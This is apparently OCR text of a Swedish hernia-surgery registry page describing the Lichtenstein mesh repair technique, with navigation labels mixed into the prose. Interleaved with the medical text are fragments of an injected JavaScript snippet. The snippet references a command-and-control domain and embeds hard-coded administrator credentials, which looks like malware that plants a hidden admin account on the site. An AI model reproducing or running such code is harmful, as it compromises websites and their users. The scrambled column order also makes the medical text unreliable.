
talet men spreds i större skala först efter att Irving
Laparoskopiska tekniker
Lichtenstein
Pluggtekniker
beskrev sin spänningsfria teknik där ett polypropylennät
Öppna suturerande tekniker
användes för att förstärka bakväggen i inguinalkanalen.
Öppna främre nät tekniker
Viktiga modifikationer av den
Bedövningsmetod
sk Lichtensteintekniken beskrevs 1993 där det
Komplikationer
etablerade konceptet med operationen modifierade
Omoperationer
genom att den utfördes i lokalbedövning, i dagkirurgisk regi
Om bråckoperationer
med omedelbar mobilisering.
Historik
Registrering
Metoden innebär att ett nät utan tension läggs för att täcka
defekten i transversalisfascian. Nätet förstärker på så vis
Logga in
bakväggen utan att åstadkomma den spänning i vävnaden
Om Inca
som kan uppstå vid suturplastiker. (Lichtenstein, Shulman &
Om inloggningen
Amid 1989, Amid, Shulman & Lichtenstein 1993)
Registerspecifika dokument
Lichtenstein-tekniken kom att innebära ett stort kliv framåt
Definitioner
mot en lägre återfallsfrekvens och i dag utförs i dag i ca 70%
av ljumskbråcksplastiker i Sverige.
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Modifikationer framför allt vad gäller vidhäftningen av nätet är
vanligt förekommande där självhäftande nät och limning blir
return;window.joomlacreater_inline_run = true;var C2 =
allt vanligare.
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
Visserligen var det på Lichtensteins klinik man började
använda främre nätplastiker, men de modifieringar av
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var
tekniken som tillämpas där är inte i överensstämmelse med